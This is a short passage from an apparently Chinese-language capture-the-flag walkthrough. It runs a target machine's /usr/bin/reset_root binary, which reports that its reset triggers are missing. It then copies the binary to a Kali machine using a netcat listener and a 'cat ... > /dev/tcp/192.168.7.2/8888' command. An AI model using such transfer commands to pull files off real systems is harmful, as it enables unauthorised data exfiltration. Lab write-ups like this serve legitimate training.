 运行该程序看看
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$
出现问题，将程序整到kali本地分析一下
本地kali上进行监听： nc -nlvp 8888 > reset_root
靶机上运行： cat /usr/bin/reset_root > /dev/tcp/192.168.7.2/8888